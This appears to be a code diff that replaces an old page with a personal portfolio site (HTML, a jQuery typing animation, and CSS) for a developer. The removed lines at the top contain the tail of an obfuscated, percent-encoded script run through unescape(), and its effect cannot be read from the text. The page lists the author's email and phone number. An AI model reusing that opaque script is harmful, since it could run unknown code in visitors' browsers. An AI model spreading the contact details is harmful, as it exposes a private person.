0%17%65%70%64%6c%3b%21%27%61%65%6c%70%72%29%3f%47%6e%16%67%61%6b%75%77%39%2a%61%35%0e%08%0c%00%0b%09%09%08%1b%1d%1b%1e%33%70%63%71%61%68%73%1a%73%75%60%38%20%7a%60%70%68%66%74%2d%6c%73%25%3f%08%08%04%0b%1e%1f%16%18%3b%2b%73%66%73%6c%6e%7b%3f%0d%09%05%0e%0c%0c%3a%2a%63%6a%62%70%3f%0d%09%05%0e%3b%2b%66%77%6e%6f%3c19916353%34%31%38%32%31%30%39' + unescape('%27%29%29%3b'));
-// -->
-</script>
-<noscript><i>Javascript required</i></noscript>
-
-</body>
-</html>
- -->
+<!DOCTYPE html>
+<html lang="en">
+
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+
+    <!-- *******************Google Fonts******************** -->
+
+    <link rel="preconnect" href="https://fonts.googleapis.com">
+    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+    <link
+        href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap"
+        rel="stylesheet">
+
+    <title>Document</title>
+    <!-- ********************Style******************** -->
+    <link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">
+
+    <link rel="stylesheet" href="style.css">
+    <link rel="stylesheet" href="responsive.css">
+    <link rel="stylesheet" href="css\all.min.css">
+</head>
+
+<body>
+
+   <!-- From Uiverse.io by Shoh2008 --> 
+<div class="loadingscreen">
+    <div class="loader">
+        <span>LOADING</span>
+    </div>
+</div>
+    <!-- ********************Cursor Animation Start******************** -->
+
+    <div class="cursor"></div>
+    <div class="cursor2"></div>
+
+    <!-- ********************cursor Animation End******************** -->
+
+    <!-- ********************Navbar Section Start******************** -->
+    <div class="menu-section">
+
+
+        <div class="navbar navbar-collaps">
+            <li class="menu-list"> <a class="navbar-links" href="#overview">OVERVIEW</a> </li>
+            <li class="menu-list"> <a class="navbar-links" href="#about">ABOUT</a> </li>
+            <li class="menu-list"> <a class="navbar-links" href="#skills">SKILL</a> </li>
+            <li class="menu-list"> <a class="navbar-links" href="#services">SERVICES</a> </li>
+            <li class="menu-list"> <a class="navbar-links" href="#projects">PROJECTS</a> </li>
+            <li class="menu-list"> <a class="navbar-links" href="#contactus">CONTACT</a> </li>
+        </div>
+        <span><img id="menuCollapsIcon" class="menu-expand-btn" src="icons\menu (2).png" alt=""></span>
+        <!-- <span><img class="menu-collaps-btn" src="icons\close.png" alt=""></span> -->
+    </div>
+
+    <!-- ********************Navbar Section End******************** -->
+
+    <!-- ********************Main Content Start******************** -->
+    <div class="container" id="container">
+
+
+
+        <!-- ********************Overview Section Start******************** -->
+
+        <div class="slide overview-section" id="overview" data-aos="fade-up" data-aos-duration="1000" vdf>
+            <div class="intro">
+
+                <span class="greet">Hi, i'm</span>
+                <span class="name">Yash Choudhary</span>
+
+
+                <div style="display: flex;  margin-bottom: 28px; position: relative; bottom: 30px;">
+                    <span
+                        style="font-family: 'poppins'; font-size: 1.2rem; text-transform: capitalize; color: rgb(48, 48, 48);">I'm</span>
+                    <div class="word"></div>
+
+
+                </div>
+
+                <button onclick="alert('CV not uploaded.')">Download CV</button>
+
+
+            </div>
+            <div class="profile">
+                <img src="images/profile-pic.png" alt="" class="profile-pic">
+                <div class="social-icon">
+
+                    <li><a href="https://www.facebook.com/profile.php?id=100014841188677"><i
+                                class="fa-brands fa-facebook"></i></a></li>
+                    <li><a href="https://www.linkedin.com/in/yash-choudhary-308b32249"><i
+                                class="fa-brands fa-linkedin"></i></a></li>
+                    <li><a href="https://www.instagram.com/___yash_u_/"><i class="fa-brands fa-instagram"></i></a></li>
+                    <li><a href="https://github.com/yashu1101"><i class="fa-brands fa-github"></i></a></li>
+
+                </div>
+
+            </div>
+
+        </div>
+        <!-- ********************Overview Section End******************** -->
+
+        <!-- ********************About Section Start******************** -->
+        <div class="slide about-section" id="about" data-aos="fade-up" data-aos-duration="1000">
+            <h1 class="title-back">About</h1>
+            <span class="title-front">know about me</span>
+
+            <div class="about">
+
+
+                <div class="auth-edu about-block">
+                    <div class="education-title">
+
+                        <span class="about-heading-icon"><i style="color: #1bce00;"
+                                class="fa-solid fa-user-graduate"></i></span> <span class="about-heading">
+                            education</span>
+                    </div>
+                    <div class="education-tab">
+
+
+
+                        <div style="display: flex; align-items: baseline;">
+
+                            <div class="timeline-dot"></div>
+                            <div class="edu-list">
+
+                                <span class="course-name">BTech</span>
+                                <span class="institution-name">Baderia Global Institute Of Engineering And Management
+                                </span> <span class="complete-year">2024</span>
+                            </div>
+                        </div>
+
+
+                        <div style="display: flex; align-items: baseline;">
+
+                            <div class="timeline-dot"></div>
+                            <div class="edu-list">
+
+                                <span class="course-name">12TH</span>
+                                <span class="institution-name">ST Thomas Higher Secondary School</span> <span
+                                    class="complete-year">2020</span>
+                            </div>
+                        </div>
+
+
+
+                        <div style="display: flex; align-items: baseline;">
+                            <div class="timeline-dot"></div>
+                            <div class="edu-list">
+
+                                <span class="course-name">10TH</span>
+                                <span class="institution-name">Nirmala High School </span> <span
+                                    class="complete-year">2018</span>
+                            </div>
+                        </div>
+                    </div>
+
+
+                </div>
+                <div class="auth-exp about-block">
+                    <div class="education-title">
+
+                        <span class="about-heading-icon"><i style="color: #1bce00;" class="fa-solid fa-star"></i></span>
+                        <span class="about-heading">experience</span>
+                    </div>
+
+                    <div class="experience-tab">
+
+                        <li>
+                            UI/UX Design
+                        </li>
+                        <li>
+                            Creative Design
+                        </li>
+                        <li>
+                            Responsive Design
+                        </li>
+                        <li>
+                            Awesome Icons Design
+                        </li>
+                        <li>
+                            Backend Web Development
+                        </li>
+                        <li>
+                            Frontend Web Development
+                        </li>
+                    </div>
+
+                </div>
+            </div>
+        </div>
+        <!-- ********************About Section End******************** -->
+
+        <!-- ********************Skill Section Start******************** -->
+
+        <div class="slide skill-section" id="skills" data-aos="fade-up" data-aos-duration="2000">
+            <h1 class="title-back">Skills</h1>
+            <span class="title-front">some of my skills </span>
+            <div class="skill">
+                <div class="frontend-skill" data-aos="fade-up" data-aos-duration="2000">
+                    <!-- <div class="skill-icon"></div> -->
+                    <div class="skill-heading">
+                        <span>Frontend</span>
+                    </div>
+
+                    <div class="skill-name">
+                        <li class="skill-list" style="--after-content: '85%'">
+                            <div class="skill-icon skill-icon-frontend"> <img src="icons\css-3.png" alt=""
+                                    class="skill-img"> </div> CSS
+                        </li>
+                        <li class="skill-list" style="--after-content: '85%'">
+                            <div class="skill-icon skill-icon-frontend"> <img src="icons\html.png" alt=""
+                                    class="skill-img"> </div> HTML
+                        </li>
+                        <li class="skill-list" style="--after-content: '75%'">
+                            <div class="skill-icon skill-icon-frontend"> <img src="icons\react_js.png" alt=""
+                                    class="skill-img"> </div> ReactJs
+                        </li>
+                        <li class="skill-list" style="--after-content: '70%'">
+                            <div class="skill-icon skill-icon-frontend"> <img src="icons\bootstrap.png" alt=""
+                                    class="skill-img"> </div> BOOTSTRAP
+                        </li>
+                    </div>
+                </div>
+                <div class="backend-skill" data-aos="fade-up" data-aos-duration="2000">
+
+                    <div class="skill-heading">
+                        <span>Backend</span>
+
+                    </div>
+
+
+
+                    <div class="skill-name">
+                        <li class="skill-list" style="--after-content: '80%'">
+                            <div class="skill-icon skill-icon-backend"> <img src="icons\java-logo.png" alt=""
+                                    class="skill-img"> </div>JAVA
+                        </li>
+                        <li class="skill-list" style="--after-content: '75%'">
+                            <div class="skill-icon skill-icon-backend"> <img src="icons\nodejs.png" alt=""
+                                    class="skill-img"> </div>Node Js
+                        </li>
+                        <li class="skill-list" style="--after-content: '75%'">
+                            <div class="skill-icon skill-icon-backend"> <img src="icons\mongodb.png" alt=""
+                                    class="skill-img"> </div>MongoDB
+                        </li>
+                        <!-- <li class="skill-list">Express Js</li> -->
+                        <li class="skill-list" style="--after-content: '80%'">
+                            <div class="skill-icon skill-icon-backend"> <img src="icons\java-script.png" alt=""
+                                    class="skill-img"> </div>
+                            JavaScript
+                        </li>
+
+                    </div>
+                </div>
+                <div class="tool-skill" data-aos="fade-up" data-aos-duration="2000">
+
+
+                    <div class="skill-heading">
+                        <span>Tools</span>
+
+                    </div>
+
+
+                    <div class="skill-name">
+                        <li class="skill-list" style="--after-content: '60%'">
+                            <div class="skill-icon skill-icon-tools"> <img src="icons\figma.png" alt=""
+                                    class="skill-img"> </div>Figma
+                        </li>
+                        <li class="skill-list" style="--after-content: '70%'">
+                            <div class="skill-icon skill-icon-tools"> <img src="icons\github-sign.png" alt=""
+                                    class="skill-img"> </div>Github
+                        </li>
+                        <li class="skill-list" style="--after-content: '70%'">
+                            <div class="skill-icon skill-icon-tools"> <img src="icons\visual-studio.png" alt=""
+                                    class="skill-img"> </div>VS Code
+                        </li>
+                        <li class="skill-list" style="--after-content: '60%'">
+                            <div class="skill-icon skill-icon-tools"> <img src="icons\photoshop.png" alt=""
+                                    class="skill-img"> </div>PHOTOSHOP
+                        </li>
+
+                    </div>
+                </div>
+
+            </div>
+        </div>
+        <!-- ********************Skill Section End******************** -->
+
+        <!-- ********************Service Section Start******************** -->
+
+        <div class="slide service-section" id="services" data-aos="fade-up" data-aos-duration="2000">
+            <h1 class="title-back">Service</h1>
+            <span class="title-front">what i do for you ?</span>
+            <div class="services">
+
+                <div class="service-card" data-aos="fade-up" data-aos-duration="2000">
+                    <div class="service-card-title">
+                        <span class="card-icon"><img src="icons\responsive-app.png" alt=""> </span>
+                        <span> <img src="" alt="">Responsive Website Design</span>
+                    </div>
+                    <p>Sites that look great on all devices phones, tablets, and desktops.</p>
+                    <a href="#contactus">Get Service</a>
+
+                </div>
+                <div class="service-card" data-aos="fade-up" data-aos-duration="2000">
+                    <div class="service-card-title">
+                        <span class="card-icon"><img src="icons\ui.png" alt=""> </span>
+                        <span> <img src="" alt="">UI/UX Design</span>
+                    </div>
+                    <p>Design user-friendly interfaces with tools like Figma.</p>
+                    <a href="#contactus">Get Service</a>
+
+                </div>
+                <div class="service-card" data-aos="fade-up" data-aos-duration="2000">
+                    <div class="service-card-title">
+                        <span class="card-icon"><img src="icons\molecule.png" alt=""> </span>
+                        <span>Single Page Applications</span>
+                    </div>
+                    <p>Fast, app like websites using React.</p>
+                    <a href="#contactus">Get Service</a>
+
+                </div>
+                <div class="service-card" data-aos="fade-up" data-aos-duration="2000">
+                    <div class="service-card-title">
+                        <span class="card-icon"><img src="icons\cloud-api.png" alt=""> </span>
+                        <span>Custom API Development</span>
+                    </div>
+                    <p>Build APIs to connect your app to other services.</p>
+                    <a href="#contactus">Get Service</a>
+
+                </div>
+                <div class="service-card" data-aos="fade-up" data-aos-duration="2000">
+                    <div class="service-card-title">
+                        <span class="card-icon"><img src="icons\database.png" alt=""> </span>
+                        <span>Database Design</span>
+                    </div>
+                    <p>Structure and optimize MongoDB databases.</p>
+                    <a href="#contactus">Get Service</a>
+
+                </div>
+                <div class="service-card" data-aos="fade-up" data-aos-duration="2000">
+                    <div class="service-card-title">
+                        <span class="card-icon"><img src="icons\authentication.png" alt=""> </span>
+                        <span>User Authentication Systems</span>
+                    </div>
+                    <p>Secure logins with passwords, or social media.</p>
+                    <a href="#contactus">Get Service</a>
+
+                </div>
+            </div>
+        </div>
+        <!-- ********************Service Section End******************** -->
+
+        <!-- ********************Project Section Start******************** -->
+        <div class=" slide projects-section" id="projects" data-aos="fade-up" data-aos-duration="2000">
+            <h1 class="title-back">Projects</h1>
+            <span class="title-front">utilization of my skills</span>
+            <div class="projects">
+                <div class="project-card" data-aos="zoom-in">
+                    <div class="project-img">
+                        <img src="/images/ott.webp" alt="not loaded">
+                    </div>
+                    <div class="project-overlay">
+                        <span style=" margin: 10px 0;">Online OTT Website</span>
+                        <div class="project-btn">
+                            <a href="" onclick="alert('Project Not Uploaded!')"><img src="icons\plus-icon.png"
+                                    alt=""></a>
+                        </div>
+
+                    </div>
+
+                </div>
+
+
+
+                <div class="project-card" data-aos="zoom-in">
+                    <div class="project-img">
+                        <img src="images/shopping.webp" alt="not loaded">
+                    </div>
+                    <div class="project-overlay">
+                        <span style=" margin: 10px 0;">E-Commerce Website</span>
+                        <div class="project-btn">
+                            <a href="" onclick="alert('Project Not Uploaded!')"><img src="icons\plus-icon.png"
+                                    alt=""></a>
+                        </div>
+
+                    </div>
+
+                </div>
+
+
+
+                <div class="project-card" data-aos="zoom-in">
+                    <div class="project-img">
+                        <img src="images/musicplayer.webp" alt="not loaded">
+                    </div>
+                    <div class="project-overlay">
+                        <span style=" margin: 10px 0;">Online Music Player</span>
+                        <div class="project-btn">
+                            <a href="" onclick="alert('Project Not Uploaded!')"><img src="icons\plus-icon.png"
+                                    alt=""></a>
+                        </div>
+
+                    </div>
+
+                </div>
+
+
+
+                <div class="project-card" data-aos="zoom-in">
+                    <div class="project-img">
+                        <img src="images/food-delivery.webp" alt="not loaded">
+                    </div>
+                    <div class="project-overlay">
+                        <span style=" margin: 10px 0;">Food Delivery Website</span>
+                        <div class="project-btn">
+                            <a href="" onclick="alert('Project Not Uploaded!')"><img src="icons\plus-icon.png"
+                                    alt=""></a>
+                        </div>
+
+                    </div>
+
+                </div>
+
+
+
+
+
+
+            </div>
+        </div>
+        <!-- ********************Project Section End******************** -->
+
+        <!-- ********************Contact Section Start******************** -->
+        <div class=" slide contact-section" id="contactus" data-aos="fade-up" data-aos-duration="2000">
+            <h1 class="title-back">Contact</h1>
+            <span class="title-front">stay connected to us</span>
+            <div class="contact">
+                <div class="contact-me">
+
+                    <div class="contact-me-method">
+                        <div class="contact-me-icon">
+                            <i class="fa-solid fa-location-dot"></i>
+                        </div>
+                        <div class="contact-me-title">
+                            <span class="contact-me-attribute">Address</span>
+                            <span class="contact-me-value">Jabalpur, INDIA</span>
+
+                        </div>
+                    </div>
+
+
+                    <div class="contact-me-method">
+                        <div class="contact-me-icon">
+                            <i class="fa-solid fa-envelope"></i>
+                        </div>
+                        <div class="contact-me-title">
+                            <span class="contact-me-attribute">Email</span>
+                            <span class="contact-me-value">yash888990@gmail.com</span>
+
+                        </div>
+                    </div>
+                    <div class="contact-me-method">
+                        <div class="contact-me-icon">
+                            <i class="fa-solid fa-phone"></i>
+                        </div>
+                        <div class="contact-me-title">
+                            <span class="contact-me-attribute">Phone</span>
+                            <span class="contact-me-value">+91 8889909349</span>
+
+                        </div>
+                    </div>
+                </div>
+
+                <div class="contact-form">
+                    <form action="">
+                        <div class="input-group"> <span class="input-icons"> <i class="fa-solid fa-user"></i> </span>
+                            <input class="input-box" type="text" id="username" placeholder="Your Name">
+                        </div>
+                        <div class="input-group"> <span class="input-icons"><i class="fa-solid fa-envelope"></i> </span>
+                            <input class="input-box" type="email" id="useremail" placeholder="Your Email">
+                        </div>
+                        <div class="input-group"> <span class="input-icons"> <i class="fa-solid fa-message"></i> </span>
+                            <textarea rows="5" class="input-box" name="" id="usermessage"
+                                placeholder="Your Message"></textarea>
+
+
+                        </div>
+
+                        <input class="input-box-button" type="button" id="submit-btn" value="SEND MESSAGE">
+
+
+                    </form>
+                </div>
+            </div>
+        </div>
+        <!-- ********************Contact Section End******************** -->
+
+        <!-- ********************Footer Section Start******************** -->
+        <div class=" slide footer-section">
+            <div class="footer">
+
+                <div class="f-right">
+                    <span class="footer-text" style="font-size: 20px;">
+                        Follow us
+                    </span>
+                    <div class="social-icon">
+
+                        <li><a href=""><i class="fa-brands fa-facebook"></i></a></li>
+                        <li><a href=""><i class="fa-brands fa-linkedin"></i></a></li>
+                        <li><a href=""><i class="fa-brands fa-instagram"></i></a></li>
+                        <li><a href=""><i class="fa-brands fa-x"></i></a></li>
+
+                    </div>
+                </div>
+                <hr style="width: 90%;
+    border: 0.1px solid #5e5e5e;">
+                <div class="f-left">
+                    <span class="footer-text">©2025 Yash Choudhary. All rights reserved.</span>
+                    <span style="color:#95ffa0;" class="footer-text">Designed & developed by Yash Choudhary.</span>
+                </div>
+            </div>
+        </div>
+        <!-- ********************Footer Section End******************** -->
+    </div>
+</body>
+
+<script src="https://kit.fontawesome.com/de1ee634c6.js" crossorigin="anonymous"></script>
+<script src="script.js"></script>
+<script src="https://code.jquery.com/jquery-3.7.1.js" integrity="sha256-eKhayi8LEQwp4NKxN+CfCh+3qOVUtJn3QNZ0TciWLP4="
+    crossorigin="anonymous"></script>
+<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
+<script>
+
+    // ..
+    AOS.init();
+</script>
+
+<script>
+    // ****************text change animation***************
+
+    var words = ['Full Stack Web Developer', 'UI/UX Designer'],
+        part,
+        i = 0,
+        offset = 0,
+        len = words.length,
+        forwards = true,
+        skip_count = 0,
+        skip_delay = 70,
+        speed = 30;
+    var wordflick = function () {
+        setInterval(function () {
+            if (forwards) {
+                if (offset >= words[i].length) {
+                    ++skip_count;
+                    if (skip_count == skip_delay) {
+                        forwards = false;
+                        skip_count = 0;
+                    }
+                }
+            }
+            else {
+                if (offset == 0) {
+                    forwards = true;
+                    i++;
+                    offset = 0;
+                    if (i >= len) {
+                        i = 0;
+                    }
+                }
+            }
+            part = words[i].substr(0, offset);
+            if (skip_count == 0) {
+                if (forwards) {
+                    offset++;
+                }
+                else {
+                    offset--;
+                }
+            }
+            $('.word').text(part);
+        }, speed);
+    };
+
+    $(document).ready(function () {
+        wordflick();
+    });
+
+
+
+    // ****************text change animation***************
+
+
+</script>
+
+
+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,1282 @@
+
+
+ body {
+     margin: 0;
+     padding: 0;
+     box-sizing: border-box;
+     scroll-behavior: smooth;
+     scrollbar-width: none;
+     scroll-behavior: smooth;
+     /* overflow: hidden; */
+ }
+
+ html {
+     scrollbar-width: none;
+     scroll-behavior: smooth;
+     font-size: 16px;
+ }
+
+
+ /* **************Loading screen************** */
+ .loadingscreen {
+     height: 100vh;
+     width: 100%;
+     display: flex;
+     justify-content: center;
+     align-items: center;
+     position: fixed;
+     z-index: 9999;
+     background-color: #000810;
+ }
+
+
+
+ .loader {
+     width: 100px;
+     justify-content: center;
+     display: flex;
+     align-items: center;
+     height: 15px;
+     border-radius: 40px;
+     color: #10ffa4;
+     font-family: 'Poppins';
+     border: 2px solid;
+     position: relative;
+     font-size: 9px;
+     letter-spacing: 4px;
+     overflow: hidden;
+ }
+
+ .loader::before {
+     content: "";
+     position: absolute;
+     margin: 2px;
+     width: 14px;
+     top: 0;
+     bottom: 0;
+     left: -20px;
+     border-radius: inherit;
+     background: currentColor;
+     box-shadow: -10px 0 12px 3px currentColor;
+     clip-path: polygon(0 5%, 100% 0, 100% 100%, 0 95%, -30px 50%);
+     animation: l14 1s infinite linear;
+ }
+
+ @keyframes l14 {
+     100% {
+         left: calc(100% + 20px);
+     }
+ }
+
+ /* **************Loading screen************** */
+
+
+ /* #############custom cursor############## */
+
+ .cursor {
+     width: 50px;
+     height: 50px;
+     border-radius: 100%;
+     border: 1px solid black;
+     transition: all 200ms ease-out;
+     position: fixed;
+     pointer-events: none;
+     left: 0;
+     top: 0;
+     transform: translate(calc(-50% + 15px), -50%);
+     z-index: 333;
+ }
+
+ .cursor2 {
+     width: 20px;
+     height: 20px;
+     border-radius: 100%;
+     background-color: black;
+     opacity: .3;
+     position: fixed;
+     transform: translate(-50%, -50%);
+     pointer-events: none;
+     transition: width .3s, height .3s, opacity .3s;
+     z-index: 333;
+ }
+
+ .hover {
+     background-color: red;
+     /* background-color: rgb(152, 152, 152); */
+     opacity: 0.5;
+ }
+
+ .cursorinnerhover {
+     width: 50px;
+     height: 50px;
+     opacity: .5;
+ }
+
+ /* #############custom cursor##############  */
+
+ .container {
+     /* height: 100vh; */
+     /* scroll-snap-type: y mandatory;
+    scroll-snap-stop: always; */
+     overflow-y: scroll;
+     scrollbar-width: none;
+     scroll-behavior: smooth;
+
+ }
+
+ .slide {
+     position: relative;
+     width: 100%;
+     display: flex;
+     flex-direction: column;
+     justify-content: center;
+     align-items: center;
+     /* height: 100vh; */
+     /* scroll-snap-align: start; */
+     /* border: 1px solid rgb(186 186 186 / 41%); */
+ }
+
+ .overview-section,
+ .about-section,
+ .skill-section,
+ .service-section,
+ .project-section,
+ .contact-section {
+     margin-bottom: 45px;
+     border: none;
+     border-bottom: 1px solid rgb(186 186 186 / 41%);
+     /* background-color: var(--main-bg-color); */
+
+ }
+
+
+
+ /* **************************Overview Section Start**************************  */
+ .overview-section {
+     display: flex;
+     flex-direction: row;
+     flex-wrap: wrap;
+     justify-content: space-evenly;
+     align-items: center;
+     height: 100vh;
+     background-image: url("images/hero-section-bg-img.jpg");
+     background-repeat: no-repeat;
+     background-size: cover;
+
+ }
+
+
+ .intro {
+     display: flex;
+     flex-direction: column;
+     justify-content: flex-start;
+ }
+
+ .greet {
+     color: rgb(148 148 148 / 28%);
+     font-family: poppins;
+     font-weight: 600;
+     margin: 0;
+     font-style: normal;
+     /* padding: 0 74px; */
+     font-size: 2.9rem;
+     /* background-color: #86a0ff; */
+     position: relative;
+     bottom: 17px;
+     left: 1px;
+ }
+
+
+ .name {
+     color: #404040;
+     font-family: poppins;
+     font-weight: 600;
+     font-style: normal;
+
+     font-size: 2.7rem;
+     position: relative;
+     bottom: 41px;
+     margin-bottom: 20px;
+ }
+
+
+
+
+ .profile {
+     display: flex;
+     flex-direction: column;
+     align-items: center;
+     justify-content: center;
+     position: relative;
+ }
+
+ .profile-pic {
+     width: 215px;
+     /* border: 1px solid #7312ff; */
+     /* box-shadow: 0 0 15px gray; */
+     border-radius: 146px;
+     position: relative;
+     /* transform: rotateZ(-15deg); */
+     margin-bottom: 10px;
+ }
+
+
+
+ .overview-section button {
+     padding: 6px 5px;
+     /* width: fit-content; */
+     font-family: 'Poppins';
+     border: 1px solid #00d607;
+     background-color: #ffffff;
+     font-size: 0.9rem;
+     transition: all 0.3s;
+     position: relative;
+     z-index: 1;
+     overflow: hidden;
+     border-radius: 100px;
+     position: relative;
+     bottom: -3px;
+     cursor: pointer;
+     letter-spacing: 2px;
+     text-transform: uppercase;
+ }
+
+ .overview-section button::before {
+     content: "";
+     position: absolute;
+     top: 0;
+     left: -10px;
+     width: 0%;
+     height: 100%;
+     background-color: red;
+     background-image: linear-gradient(45deg, #6eff6c, #00be13);
+     z-index: -1;
+     /* background-color: #2d016c; */
+     transform: skew(25deg);
+     /* background-image: linear-gradient(45deg,#2d016c, #7716ff ); */
+     transition: all 0.5s;
+ }
+
+ .overview-section button::after {
+     content: "";
+     position: absolute;
+     top: 0;
+     right: -10px;
+     width: 0%;
+     height: 100%;
+     background-color: rgb(41, 55, 255);
+     transform: skew(25deg);
+
+     background-image: linear-gradient(45deg, #00be13, #6eff6c);
+     z-index: -1;
+     transition: all 0.5s;
+
+ }
+
+ .overview-section button:hover::before,
+ .overview-section button:hover::after {
+     width: 58%;
+     transition: all 0.5s;
+ }
+
+ .overview-section button:hover {
+     padding: 6px 5px;
+     font-family: 'Poppins';
+     border: 1px solid gray;
+     /* background-color: #8c2eff; */
+     color: white;
+     /* font-size: 14px; */
+     transition: all 0.3s;
+ }
+
+ .social-icon {
+     display: flex;
+     margin: 20px 0;
+ }
+
+ .social-icon ul {
+     display: flex;
+ }
+
+ .social-icon li {
+     margin: 0 15px;
+ }
+
+ .social-icon li,
+ a {
+     list-style-type: none;
+     text-decoration: none;
+     color: black;
+     transition: all 0.3s;
+ }
+
+ .social-icon li,
+ a:hover {
+
+     color: #06c101;
+     transition: all 0.3s;
+ }
+
+
+
+ .word {
+     /* margin: auto;  */
+     border-right: 2px solid rgb(0, 255, 47);
+     /* border-bottom: 1px solid white; */
+     /* border-top: 1px solid white; */
+     /* height: 30px; */
+     color: rgb(23 210 0);
+     font: 400 normal 1.2rem 'poppins';
+     transition: all 3s;
+     position: relative;
+     padding: 0 4px;
+     letter-spacing: 2px;
+     animation: cursorBlink 0.5s linear infinite forwards;
+ }
+
+ @keyframes cursorBlink {
+     0% {
+         border-right-color: rgb(0, 167, 8);
+     }
+
+     50% {
+         border-right-color: transparent;
+     }
+
+     100% {
+         border-right-color: rgb(3, 185, 0);
+     }
+ }
+
+
+
+
+
+ .scroll-icon {
+     width: 45px;
+     position: absolute;
+     bottom: 90px;
+     filter: invert(1);
+ }
+
+ /* **************************Overview Section End**************************  */
+ /* **************************Navbar Section Start**************************  */
+ .menu-section {
+
+     display: flex;
+
+     position: fixed;
+     width: 100%;
+     top: 0;
+     z-index: 4;
+     background-color: #f4f9ff6e;
+     /* background-color: #881bff; */
+     ;
+ }
+
+ .navbar {
+     display: flex;
+     /* flex-direction: column; */
+     width: 100%;
+     justify-content: center;
+     align-items: center;
+     height: 65px;
+     background-color: #9737ff;
+     background-color: #d447ff;
+     background-image: url("images/hero-section-bg-img.jpg");
+     background-repeat: no-repeat;
+     background-size: cover;
+     background-blend-mode: difference;
+     position: sticky;
+     top: 0;
+     z-index: 4;
+     box-shadow: 0 0 7px #6262625c;
+     opacity: 0;
+     /* transform: translateY(100%); */
+     /* transform: scaleX(0); */
+     transform: rotateX(90deg);
+     transition: all 0.5s;
+ }
+
+ .navbar-expand {
+
+
+     opacity: 1;
+     /* transform: translateY(0%); */
+     /* transform: scaleX(1); */
+     transform: rotateX(0);
+     transition: all 0.5s;
+ }
+
+ .navbar li {
+     color: white;
+     font-size: 13px;
+     list-style-type: none;
+     font-family: poppins;
+     letter-spacing: 2px;
+     margin: 0 15px;
+     font-weight: 500;
+     position: relative;
+     transition: all 0.3s;
+
+ }
+
+ .navbar li a {
+     color: white;
+     font-size: 0.8rem;
+     text-decoration: none;
+     font-weight: 500;
+     position: relative
+ }
+
+ .navbar li a.active {
+     color: white;
+     font-weight: 800;
+     text-shadow: 1px 1px 9px #131313a1;
+ }
+
+
+
+ .navbar li a::after {
+     content: "";
+     width: 0;
+     height: 2px;
+     position: absolute;
+     left: 0;
+     bottom: 0;
+     background-color: white;
+     transition: all 0.4s;
+     margin: -25px 0px;
+     ;
+
+ }
+
+ .navbar li a:hover::after {
+     content: "";
+     width: 50%;
+     transition: all 0.4s;
+
+ }
+
+ .navbar li:hover {
+     transform: translateY(-3px);
+     transition: all 0.3s;
+
+
+ }
+
+
+
+ .menu-expand-btn {
+     /* display: none; */
+     display: block;
+     display: block;
+     position: absolute;
+     right: 35px;
+     width: 25px;
+     z-index: 6;
+     bottom: 21px;
+     /* filter: contrast(0.3); */
+ }
+
+
+ .menu-collaps-btn {
+     display: none;
+ }
+
+ /* **************************Navbar Section End**************************  */
+ /* **************************About Section Start**************************  */
+
+ .title-front {
+     position: relative;
+     top: -81px;
+     font-size: 23px;
+     font-family: poppins;
+     color: #474747;
+     font-weight: 500;
+ }
+
+ .title-back {
+     margin: 0;
+     font-size: 95px;
+     font-family: poppins;
+     color: #eee;
+ }
+
+ .about {
+     width: 100%;
+     display: flex;
+     justify-content: space-around;
+
+     /* align-items: center; */
+ }
+
+ .about-block {
+     margin: 14px 10px;
+
+
+     display: flex;
+     flex-direction: column;
+
+     position: relative;
+     margin: 0;
+
+ }
+
+
+
+
+ .auth-exp {
+     display: flex;
+
+     flex-direction: column;
+
+     /* padding: 0 52px; */
+     box-sizing: border-box;
+     justify-content: left;
+     /* align-items: center; */
+     /* background-color: rgba(145, 255, 255, 0.473); */
+ }
+
+ .auth-edu {
+     display: flex;
+
+     flex-direction: column;
+     /* padding: 0 52px; */
+     box-sizing: border-box;
+     justify-content: left;
+     /* align-items: center; */
+     /* background-color: rgba(146, 124, 255, 0.363); */
+ }
+
+ .education-title {
+     margin: 30px 0;
+
+     display: flex;
+     align-items: center;
+ }
+
+
+
+ .edu-list {
+     display: flex;
+     flex-direction: column;
+     font-family: poppins;
+     margin: 15px 0;
+ }
+
+ .course-name {
+     font-weight: 500;
+     color: black;
+     font-size: 1rem;
+ }
+
+ .institution-name {
+     font-style: normal;
+     font-size: 1rem;
+     color: #3c3c3c;
+     margin: 5px 0;
+ }
+
+
+
+ .complete-year {
+     font-size: 0.9rem;
+     color: #888;
+ }
+
+
+
+
+
+ .about-heading {
+     font-size: 1.4rem;
+     font-family: 'Poppins';
+     letter-spacing: 3px;
+
+     color: #1bce0a;
+     /* position: absolute; */
+     top: 32px;
+     left: 65px;
+     /* background-color: #86a0ff; */
+     /* padding: 6px; */
+     box-sizing: border-box;
+     text-transform: capitalize;
+ }
+
+ .about-heading-icon {
+     font-size: 1.4rem;
+     margin-right: 7px;
+     color: white;
+     padding: 0;
+     border-radius: 34px;
+     box-sizing: border-box;
+     background-color: #ffffff;
+ }
+
+
+
+
+
+ .experience-tab li {
+     font-family: poppins;
+     list-style: url();
+     font-weight: 400;
+     margin: 20px 0;
+     color: #000000;
+ }
+
+ .experience-tab li::marker {
+     color: rgb(0 214 29);
+ }
+
+ .timeline-dot {
+     width: 10px;
+     height: 10px;
+     background-color: #1bce0a;
+     border-radius: 50%;
+     margin-right: 15px;
+     position: relative;
+ }
+
+ .timeline-dot::after {
+     content: '';
+     position: absolute;
+     width: 2px;
+     height: 51px;
+     background: #ccc;
+     left: 4px;
+     top: 12px;
+ }
+
+
+
+
+ /* **************************About Section End**************************  */
+ /* **************************Skill Section Start**************************  */
+
+ .skill-section {
+     display: flex;
+     flex-direction: column;
+     justify-content: center;
+     align-items: center;
+ }
+
+
+
+ .skill li {
+
+     margin: 14px 0;
+     display: flex;
+     width: 160px;
+     height: 56px;
+     align-items: center;
+     font-weight: 400;
+     font-size: 14px;
+     font-family: poppins;
+     list-style: none;
+     /* text-shadow: 2px 2px 5px #c0aeef; */
+     color: gray;
+     text-transform: uppercase;
+     /* border: 1px solid rgb(189 159 255); */
+     padding: 0 27px;
+     background-color: #b4b4b426;
+
+ }
+
+ .skill span {
+
+     font-size: 1.3rem;
